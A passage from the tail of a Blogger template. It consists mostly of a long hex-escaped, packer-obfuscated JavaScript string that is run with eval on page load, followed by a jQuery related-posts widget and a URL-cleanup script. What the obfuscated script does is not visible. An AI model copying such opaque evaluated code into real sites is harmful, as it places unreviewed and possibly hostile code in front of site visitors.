\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
